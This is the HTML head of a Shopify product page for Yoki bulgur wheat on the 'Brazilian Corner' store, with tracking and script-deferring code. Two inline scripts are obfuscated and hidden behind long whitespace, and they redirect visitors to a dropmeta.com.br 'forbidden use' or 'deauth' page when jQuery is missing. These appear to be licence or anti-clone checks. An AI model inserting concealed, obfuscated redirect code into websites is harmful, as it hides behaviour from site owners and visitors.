

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://braziliancorner.shop/products/trigo-para-kibe-yoki-500g
body_size: 53516
content:
<!doctype html>
<html class="no-js" lang="en">
  
  <head><meta charset="utf-8">
    
<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddToCart" && typeof arguments[2].value === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#122e79">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script>(function(_0x3d6408,_0x2fd6e2){var _0x2521c4=_0x39e4,_0x1f90f0=_0x3d6408();while(!![]){try{var _0x344361=-parseInt(_0x2521c4(0x139))/(-0x2*-0xf98+-0x1d2*-0xb+-0x3335)+-parseInt(_0x2521c4(0x10e))/(-0x266d+0x24ec*-0x1+0x4b5b)*(parseInt(_0x2521c4(0x155))/(-0x7*-0x36f+0x1f2c+-0x12*0x311))+-parseInt(_0x2521c4(0x11a))/(0x2605+-0x23d*-0xf+-0x4794)*(parseInt(_0x2521c4(0x13d))/(-0x2501+0x80*-0x34+0x3f06))+-parseInt(_0x2521c4(0x160))/(0x3dd*0x5+0x11a5*0x1+-0x24f0)+-parseInt(_0x2521c4(0x148))/(0x1fed+0x6f1+0x1*-0x26d7)*(parseInt(_0x2521c4(0x158))/(0x345+-0x368*0x7+-0x41f*-0x5))+-parseInt(_0x2521c4(0x116))/(0x38a+-0x1*0x149d+0x111c)*(parseInt(_0x2521c4(0x14a))/(-0x4*-0x3d1+-0xd97+-0x1*0x1a3))+parseInt(_0x2521c4(0x130))/(0x576+0x2be+0x829*-0x1);if(_0x344361===_0x2fd6e2)break;else _0x1f90f0['push'](_0x1f90f0['shift']());}catch(_0x307735){_0x1f90f0['push'](_0x1f90f0['shift']());}}}(_0x232b,0xb3*-0x11be+0x11d797+0x9cde3));function _0x232b(){var _0x5deb4e=['dlCkz','3170390uPBSsD','dQXTq','923538fcIz','5960192lNJ','unoLY','pMQFL','href','QTzWW','EDSYV','IICvD','GuvBJ','6rwXXBt','IleuA','push','6453680YsULzc','4745080nvX','DQuIj','LtYnE','qkGvc','qzkwG','TpqUg','ZjxrG','6761394poLlBM','auHSW','pJIzH','HbIog','HSt','8289678NjU','1925406XYDyEd','ExnwB','nZjwY','LeJUy','BlwBk','itWHO','p.dropmeta','undefined','18bmPKvw','nNsvm','zsqMy','428441zmiO','15276cfqxpF','.com.br/fo','uURuQ','pYMfT','dxDAt','rbidden-us','mRUYc','ujxJT','shift','GZJNa','iEkUQ','BHAzh','AmeSI','lVHur','eRkDo','location','JtJPh','LgySe','1969378uJJ','https://ap','fxNmi','GugCY','81667201XDvrEQ','qInXp','Zawri','BVs','413308ZjYR','uhFLO','yqxgC','TYlee','AtGwE','484981zjXXeG','hrDwJ','RxVrz','TNHnk','1895UiDOQr','lXdkc','OfuDy','QeghV','qBY','Tpd','OCWtR','PMihX','PcppD','JWRSh','e.html','7jgPmdE'];_0x232b=function(){return _0x5deb4e;};return _0x232b();}var _0x3d3ce7=_0x2ab4;(function(_0x24e8bc,_0x415bf7){var _0x3087fa=_0x39e4,_0x43d53b={'BlwBk':function(_0x2dc7ef){return _0x2dc7ef();},'AtGwE':function(_0x38a503,_0x1842f2){return _0x38a503+_0x1842f2;},'QeghV':function(_0xda6ae8,_0x19542d){return _0xda6ae8+_0x19542d;},'zsqMy':function(_0x4bebd2,_0x5723b7){return _0x4bebd2+_0x5723b7;},'AmeSI':function(_0x3205ad,_0x2fb5b7){return _0x3205ad+_0x2fb5b7;},'lXdkc':function(_0x4a4bdc,_0x31becf){return _0x4a4bdc+_0x31becf;},'LeJUy':function(_0x3720d6,_0x21bd38){return _0x3720d6/_0x21bd38;},'pMQFL':function(_0x2a9271,_0x52df51){return _0x2a9271(_0x52df51);},'LtYnE':function(_0x1d7bcf,_0x186fdf){return _0x1d7bcf+_0x186fdf;},'uURuQ':function(_0xc2b919,_0x5b9816){return _0xc2b919*_0x5b9816;},'nZjwY':function(_0x4a15f3,_0x58d19a){return _0x4a15f3(_0x58d19a);},'TYlee':function(_0x99c878,_0x30cd86){return _0x99c878+_0x30cd86;},'TpqUg':function(_0x55706d,_0x1632be){return _0x55706d+_0x1632be;},'RxVrz':function(_0x2ba296,_0x32e99d){return _0x2ba296+_0x32e99d;},'iEkUQ':function(_0xfbc5fc,_0x25a20b){return _0xfbc5fc+_0x25a20b;},'dlCkz':function(_0x17819e,_0x5c1554){return _0x17819e*_0x5c1554;},'LgySe':function(_0x18673e,_0x1df496){return _0x18673e/_0x1df496;},'BHAzh':function(_0x3cd8ef,_0x50beb5){return _0x3cd8ef(_0x50beb5);},'TNHnk':function(_0x2c341e,_0x3e2c7e){return _0x2c341e+_0x3e2c7e;},'ExnwB':function(_0x1236c1,_0x57716f){return _0x1236c1*_0x57716f;},'GuvBJ':function(_0x4b28bc,_0x5aa94a){return _0x4b28bc*_0x5aa94a;},'hrDwJ':function(_0x20c423,_0x185283){return _0x20c423*_0x185283;},'PMihX':function(_0x461e26,_0x2fcab8){return _0x461e26(_0x2fcab8);},'dQXTq':function(_0x4a3a91,_0x5cd3d3){return _0x4a3a91(_0x5cd3d3);},'IleuA':function(_0x58ccc7,_0x580440){return _0x58ccc7+_0x580440;},'lVHur':function(_0x55b3ce,_0x3fbb61){return _0x55b3ce/_0x3fbb61;},'HbIog':function(_0x3a5af8,_0x37dceb){return _0x3a5af8(_0x37dceb);},'ujxJT':function(_0x4eca0e,_0x1a9309){return _0x4eca0e(_0x1a9309);},'nNsvm':function(_0x58ec57,_0x14ceb2){return _0x58ec57+_0x14ceb2;},'qzkwG':function(_0x26d093,_0x2bda34){return _0x26d093*_0x2bda34;},'QTzWW':function(_0x35e3d2,_0x46b0d1){return _0x35e3d2(_0x46b0d1);},'itWHO':function(_0xe7c7bb,_0x322ff9){return _0xe7c7bb*_0x322ff9;},'JWRSh':function(_0x196934,_0x32e719){return _0x196934===_0x32e719;},'GZJNa':_0x3087fa(0x157),'fxNmi':_0x3087fa(0x122)},_0x5895b0=_0x2ab4,_0x28e9f9=_0x43d53b[_0x3087fa(0x112)](_0x24e8bc);while(!![]){try{var _0x648ba=_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x140)](_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x13e)](_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x1075+-0x1*-0x9ef+-0x1923)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13e)](-(0x8d4+-0x21ab+-0x2*-0xd8e),_0x43d53b[_0x3087fa(0x11c)](-(-0xc46+0x24d8+-0x1883),-(0x13b1+0x1a67*-0x1+0x1*0x7c5))),-(0x20f8+0x7*-0x431+0x9fa))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x110)](_0x5895b0,0x1c+-0x1f5f+0x2085)),_0x43d53b[_0x3087fa(0x137)](_0x43d53b[_0x3087fa(0x15e)](_0x43d53b[_0x3087fa(0x11c)](0x1bae+0x30b*-0x3+0xdb*-0x15,-(-0x77e*-0x1+-0x884+0x1*0x10d)),0x1*-0x1cdf+-0x2147+0x431d),-(-0x23b0*-0x1+0x1*0x12ce+0x17*-0x255)))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,-0x4*-0xbf+0x309*0xb+-0x2320)),_0x43d53b[_0x3087fa(0x13b)](_0x43d53b[_0x3087fa(0x124)](_0x43d53b[_0x3087fa(0x149)](-(0x1*-0x1169+0x1b8*-0x7+-0xeb9*-0x2),-(-0x1e5d+-0x130*-0x4+0x2812)),-(-0xe7c+-0xfe*0x4+-0x24*-0xd0)),-(0x2298+0xb75+-0x2a67)))),_0x43d53b[_0x3087fa(0x12b)](_0x43d53b[_0x3087fa(0x110)](parseInt,_0x43d53b[_0x3087fa(0x125)](_0x5895b0,-0x23ae+0x75*-0x4e+0x18*0x306)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13c)](_0x43d53b[_0x3087fa(0x10f)](-0x187b+0xbb2+0xe88,-(0x1*0x13ad+-0x690+-0xd1b)),_0x43d53b[_0x3087fa(0x154)](0x12d1+0xd25+0x1*-0x1ff4,-(-0x72*0x1+-0x959+0x5*0x231))),_0x43d53b[_0x3087fa(0x13a)](0x47d*-0x4+0xd07+-0x4ff*-0x1,-0xe5*-0x8+-0x1c78+-0xbf*-0x1d)))),_0x43d53b[_0x3087fa(0x12b)](-_0x43d53b[_0x3087fa(0x144)](parseInt,_0x43d53b[_0x3087fa(0x14b)](_0x5895b0,-0x1496+-0x109+0x16d8)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x156)](-(-0xbd1*-0x2+0xb*-0x128+0x4d7),_0x43d53b[_0x3087fa(0x149)](-(-0x25ec+-0x1f12+-0x1*-0x4999),0x685*-0x5+-0x2244+0x42e0)),-0xab*-0x2+0x1e6*-0xa+0x2f3d))),_0x43d53b[_0x3087fa(0x127)](-_0x43d53b[_0x3087fa(0x10b)](parseInt,_0x43d53b[_0x3087fa(0x121)](_0x5895b0,0x1*0x1+-0x55d+0x69c)),_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x117)](0x1005+0x2*0x739+-0x1331,_0x43d53b[_0x3087fa(0x15d)](-(-0x133b+-0x1*-0x1f31+-0x1*0xaab),-0x726+-0x330+-0x1*-0xa61)),0x472+0x2702+0xf1*-0x2b))),_0x43d53b[_0x3087fa(0x111)](-_0x43d53b[_0x3087fa(0x151)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x6*0x4c0+-0x4a*-0x6b+0x1*-0x3a31)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x15e)](-0x1*0xa6a+-0x2675+0x3ccf,0x1*-0x316b+0x2dbc+0x22b4),_0x43d53b[_0x3087fa(0x113)](-(0x1420+-0x525*0x1+-0xdc1),-0x145d+-0x238f+0x380f))));if(_0x43d53b[_0x3087fa(0x146)](_0x648ba,_0x415bf7))break;else _0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}catch(_0x317fd1){_0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}}}(_0x2f88,0x11973+0x6701f+0x7b518+(-0x59e*0xe9+0x3*0x247b5+0x29b83)+-(0xabda*-0x8+-0x1af*0x769+-0x2b5a*-0x93)));function _0x2f88(){var _0x186e90=_0x39e4,_0x3a49b2={'IICvD':_0x186e90(0x134)+'bo','unoLY':_0x186e90(0x11b),'pYMfT':_0x186e90(0x14c)+'pT','JtJPh':_0x186e90(0x10d)+_0x186e90(0x10c),'OCWtR':_0x186e90(0x119)+'kP','PcppD':_0x186e90(0x12c)+_0x186e90(0x133),'DQuIj':_0x186e90(0x147),'uhFLO':_0x186e90(0x114),'dxDAt':_0x186e90(0x129),'pJIzH':_0x186e90(0x11f),'EDSYV':_0x186e90(0x115),'mRUYc':_0x186e90(0x159)+_0x186e90(0x142),'qInXp':_0x186e90(0x150),'yqxgC':_0x186e90(0x12d),'auHSW':_0x186e90(0x14d)+_0x186e90(0x141),'qkGvc':function(_0x4b05d3){return _0x4b05d3();}},_0xbd2fa3=[_0x3a49b2[_0x186e90(0x153)],_0x3a49b2[_0x186e90(0x14e)],_0x3a49b2[_0x186e90(0x11d)],_0x3a49b2[_0x186e90(0x12a)],_0x3a49b2[_0x186e90(0x143)],_0x3a49b2[_0x186e90(0x145)],_0x3a49b2[_0x186e90(0x15a)],_0x3a49b2[_0x186e90(0x135)],_0x3a49b2[_0x186e90(0x11e)],_0x3a49b2[_0x186e90(0x10a)],_0x3a49b2[_0x186e90(0x152)],_0x3a49b2[_0x186e90(0x120)],_0x3a49b2[_0x186e90(0x131)],_0x3a49b2[_0x186e90(0x136)],_0x3a49b2[_0x186e90(0x161)]];return _0x2f88=function(){return _0xbd2fa3;},_0x3a49b2[_0x186e90(0x15c)](_0x2f88);}function _0x2ab4(_0x22ab77,_0x401bf1){var _0x329292=_0x39e4,_0x2564a1={'OfuDy':function(_0x281b5f,_0x3ae663){return _0x281b5f-_0x3ae663;},'GugCY':function(_0x370daf,_0x8a7388){return _0x370daf+_0x8a7388;},'ZjxrG':function(_0x3e6418,_0x1fc3f9){return _0x3e6418+_0x1fc3f9;},'Zawri':function(_0x49f263){return _0x49f263();},'eRkDo':function(_0x51d722,_0x310ebb,_0x142ab3){return _0x51d722(_0x310ebb,_0x142ab3);}},_0x1055e4=_0x2564a1[_0x329292(0x132)](_0x2f88);return _0x2ab4=function(_0xddb305,_0x474d08){var _0x29768d=_0x329292;_0xddb305=_0x2564a1[_0x29768d(0x13f)](_0xddb305,_0x2564a1[_0x29768d(0x12f)](_0x2564a1[_0x29768d(0x15f)](-(0xa6c+-0x2a31+0x3912),-(-0xb2*0x11+-0x7e7*0x3+0x2ee1)),-0x8b*0xb+-0x2b6c+0x4*0x15d0));var _0x164d88=_0x1055e4[_0xddb305];return _0x164d88;},_0x2564a1[_0x329292(0x128)](_0x2ab4,_0x22ab77,_0x401bf1);}function _0x39e4(_0x173bbb,_0x4994b0){var _0x25e595=_0x232b();return _0x39e4=function(_0x16f0d0,_0xc9d747){_0x16f0d0=_0x16f0d0-(-0x9a0+-0x359*-0xa+0x92*-0x28);var _0x58d8b9=_0x25e595[_0x16f0d0];return _0x58d8b9;},_0x39e4(_0x173bbb,_0x4994b0);}typeof jQuery===_0x3d3ce7(-0x269d+-0x1*0x259d+0x4d72)&&(window[_0x3d3ce7(-0x55c+0x21d0+-0x1b3e)][_0x3d3ce7(0x7d*0x3e+-0x1e94+0x188)]=_0x3d3ce7(0xb*0x129+-0x1465+-0x1*-0x8dd)+_0x3d3ce7(-0x2123*0x1+0x8f5+0x1963)+_0x3d3ce7(-0x9*0x123+0x10cb+-0xe3*0x6)+_0x3d3ce7(-0xde7+0x1*-0xaa6+-0x671*-0x4)+_0x3d3ce7(0x157a+0x25c3+-0x3a09));</script>
      <script src="//braziliancorner.shop/cdn/shop/t/20/assets/bootstrap.min.js?v=158877702259513286281743079355" defer></script><title>TRIGO PARA KIBE YOKI 500G
</title><meta name="description" content="Yoki Wheat For Kibe 500G. Wheat for kibbeh, also known as triguilho or bulgur, is nothing more than the whole grain of wheat that goes through some minimal processing, a kind of pre-cooking, before being dried and ground."><link rel="canonical" href="https://braziliancorner.shop/products/trigo-para-kibe-yoki-500g"><link rel="shortcut icon" href="//braziliancorner.shop/cdn/shop/files/b_c1ce41e5-1eee-48fb-beac-963b96fde245_96x96.png?v=1705693443" type="image/png"><link defer as="style" href="//braziliancorner.shop/cdn/shop/t/20/assets/theme.css?v=147808205094803933531743079355">
    <link rel="stylesheet" href="//braziliancorner.shop/cdn/shop/t/20/assets/compre-junto.css?v=126552692877301852871743079355">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Dropmeta por dropmeta.com.br
        AlihunterBlockDM()
    }
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>(function(_0x2a831c,_0x17bdd4){var _0xbf46f5=_0x2962,_0x4c01f2=_0x2a831c();while(!![]){try{var _0x2a5eb8=parseInt(_0xbf46f5(0x1ab))/0x1*(-parseInt(_0xbf46f5(0x1ad))/0x2)+parseInt(_0xbf46f5(0x1a1))/0x3*(-parseInt(_0xbf46f5(0x1a2))/0x4)+parseInt(_0xbf46f5(0x1b2))/0x5+-parseInt(_0xbf46f5(0x1c1))/0x6*(parseInt(_0xbf46f5(0x1c2))/0x7)+-parseInt(_0xbf46f5(0x1a6))/0x8+parseInt(_0xbf46f5(0x1b7))/0x9*(-parseInt(_0xbf46f5(0x1a7))/0xa)+parseInt(_0xbf46f5(0x1a9))/0xb*(parseInt(_0xbf46f5(0x1a5))/0xc);if(_0x2a5eb8===_0x17bdd4)break;else _0x4c01f2['push'](_0x4c01f2['shift']());}catch(_0x5b2d6e){_0x4c01f2['push'](_0x4c01f2['shift']());}}}(_0x45d1,0x28488),function(_0x41010c,_0x30921b){var _0xf67059=_0x2962,_0x28ede8=_0x58c8,_0x3bd1a6=_0x41010c();while(!![]){try{var _0x52b94e=parseInt(_0x28ede8(0x1e8))/0x1*(parseInt(_0x28ede8(0x1e0))/0x2)+-parseInt(_0x28ede8(0x1e5))/0x3*(parseInt(_0x28ede8(0x1da))/0x4)+parseInt(_0x28ede8(0x1d6))/0x5+-parseInt(_0x28ede8(0x1ed))/0x6+parseInt(_0x28ede8(0x1de))/0x7+-parseInt(_0x28ede8(0x1db))/0x8*(parseInt(_0x28ede8(0x1dc))/0x9)+-parseInt(_0x28ede8(0x1dd))/0xa;if(_0x52b94e===_0x30921b)break;else _0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6[_0xf67059(0x1a8)]());}catch(_0x4b23d7){_0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6['shift']());}}}(_0x4bea,0x5b21f));var _0x4c9613=_0x18b1;function _0x45d1(){var _0x137f63=['11VgRruZ','p.dropmeta','571jQpPNx','auth.html','122TxEvLn','3871770VSOzaT','push','location','45116mmKMdx','670555qyKsER','3348716xOyjIL','40NRGSdQ','60LbecLA','3395zIeLHm','52047PZJfnW','8916984ognXyn','835296hANjyS','5JCokmD','43363rvKyxB','undefined','3539964QDHToe','2zDcoEf','32xvYech','4uLKoXe','6dxPERO','1097033iyIOiX','href','3692764duuClL','89658TSSjvh','13668JRVZEe','1410198Pdhbza','https://ap','42708yxypna','4GQRjrX','2986135JbDqLO','.com.br/de','5549052fKSHzj','1204536praEhF','130chsTfb','shift'];_0x45d1=function(){return _0x137f63;};return _0x45d1();}function _0x18b1(_0x1843dd,_0xa21f2f){var _0x5377a8=_0x4aec();return _0x18b1=function(_0xc1f907,_0x5f4b43){_0xc1f907=_0xc1f907-(-0x1*-0x2513+0x2618+-0x4ac5);var _0x5e1e47=_0x5377a8[_0xc1f907];return _0x5e1e47;},_0x18b1(_0x1843dd,_0xa21f2f);}function _0x2962(_0x1e7829,_0xdde251){var _0x45d119=_0x45d1();return _0x2962=function(_0x296281,_0x3a5581){_0x296281=_0x296281-0x19c;var _0x2e6259=_0x45d119[_0x296281];return _0x2e6259;},_0x2962(_0x1e7829,_0xdde251);}function _0x58c8(_0x34180b,_0x258434){var _0x11c504=_0x4bea();return _0x58c8=function(_0x14c724,_0x11f8a7){_0x14c724=_0x14c724-0x1d3;var _0x32ffc6=_0x11c504[_0x14c724];return _0x32ffc6;},_0x58c8(_0x34180b,_0x258434);}(function(_0x10a982,_0x35576c){var _0x3cf82d=_0x2962,_0x30973d=_0x58c8,_0x1ebc03=_0x18b1,_0x2340ba=_0x10a982();while(!![]){try{var _0x2239e3=-parseInt(_0x1ebc03(0x6d))/(0x255b+0xbe6+-0x2*0x18a0)*(parseInt(_0x1ebc03(0x77))/(0x1*-0x173b+-0x19f3+-0x10*-0x313))+parseInt(_0x1ebc03(0x6a))/(0x1*0x1f24+0x242f+0x3*-0x1670)+parseInt(_0x1ebc03(0x76))/(-0x1b5c+0x224d*0x1+-0x6ed)*(parseInt(_0x1ebc03(0x66))/(-0x1e0b+-0x1709*0x1+0x3519))+parseInt(_0x1ebc03(0x72))/(-0xf4c+0x5a9+0x9a9*0x1)*(-parseInt(_0x1ebc03(0x6c))/(-0xf91+0x1*-0x847+0x17df))+-parseInt(_0x1ebc03(0x6e))/(0x43*-0x17+0xcb7+-0x2*0x355)+parseInt(_0x1ebc03(0x70))/(-0x1655*-0x1+0xaed*0x3+0x3713*-0x1)+parseInt(_0x1ebc03(0x67))/(0x1*-0x14cb+0x1bde+-0x709)*(parseInt(_0x1ebc03(0x68))/(-0x16d+0x1003*-0x1+0xb3*0x19));if(_0x2239e3===_0x35576c)break;else _0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x30973d(0x1e6)]());}catch(_0x2694ac){_0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x3cf82d(0x1a8)]());}}}(_0x4aec,0x5136f+0x2451e*0x5+0x2c*-0xa8b),typeof jQuery===_0x4c9613(0x6b)&&(window[_0x4c9613(0x75)][_0x4c9613(0x74)]=_0x4c9613(0x69)+_0x4c9613(0x71)+_0x4c9613(0x73)+_0x4c9613(0x6f)));function _0x4aec(){var _0x1572a4=_0x58c8,_0x452d66=[_0x1572a4(0x1d4),_0x1572a4(0x1ec),_0x1572a4(0x1e2),_0x1572a4(0x1d8),_0x1572a4(0x1d7),_0x1572a4(0x1ea),_0x1572a4(0x1df),_0x1572a4(0x1f0),_0x1572a4(0x1e9),_0x1572a4(0x1eb),_0x1572a4(0x1e3),_0x1572a4(0x1ee),_0x1572a4(0x1d9),_0x1572a4(0x1ef),_0x1572a4(0x1d3),_0x1572a4(0x1d5),_0x1572a4(0x1e7),_0x1572a4(0x1e1)];return _0x4aec=function(){return _0x452d66;},_0x4aec();}function _0x4bea(){var _0x35ccb1=_0x2962,_0x4c1321=['6121248IUHzdL',_0x35ccb1(0x1b0),_0x35ccb1(0x1b5),_0x35ccb1(0x19c),_0x35ccb1(0x1a3),_0x35ccb1(0x1bc),_0x35ccb1(0x1bd),_0x35ccb1(0x1a4),_0x35ccb1(0x1c0),_0x35ccb1(0x1b4),_0x35ccb1(0x19d),_0x35ccb1(0x1ae),_0x35ccb1(0x1b3),_0x35ccb1(0x1bf),_0x35ccb1(0x1be),_0x35ccb1(0x1ba),_0x35ccb1(0x1a0),_0x35ccb1(0x1aa),'push','221037pQZNCc',_0x35ccb1(0x1a8),_0x35ccb1(0x1b1),_0x35ccb1(0x1bb),_0x35ccb1(0x1ac),_0x35ccb1(0x1b6),_0x35ccb1(0x1b8),_0x35ccb1(0x1b9),_0x35ccb1(0x19f),_0x35ccb1(0x19e),_0x35ccb1(0x1c3)];return _0x4bea=function(){return _0x4c1321;},_0x4bea();}</script>
        
    <meta property="og:type" content="product">
  <meta property="og:title" content="TRIGO PARA KIBE YOKI 500G"><meta property="og:image" content="http:files/trigoparakibe.jpg">
    <meta property="og:image:secure_url" content="https:files/trigoparakibe.jpg">
    <meta property="og:image:width" content="731">
    <meta property="og:image:height" content="769"><meta property="product:price:amount" content="3.49">
  <meta property="product:price:currency" content="USD"><meta property="og:description" content="Yoki Wheat For Kibe 500G. Wheat for kibbeh, also known as triguilho or bulgur, is nothing more than the whole grain of wheat that goes through some minimal processing, a kind of pre-cooking, before being dried and ground."><meta property="og:url" content="https://braziliancorner.shop/products/trigo-para-kibe-yoki-500g">
<meta property="og:site_name" content="Brazilian Corner"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="TRIGO PARA KIBE YOKI 500G">
  <meta name="twitter:description" content="Yoki Wheat For Kibe 500G.
Wheat for kibbeh, also known as triguilho or bulgur, is nothing more than the whole grain of wheat that goes through some minimal processing, a kind of pre-cooking, before being dried and ground.
">
  <meta name="twitter:image" content="https:files/trigoparakibe.jpg"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
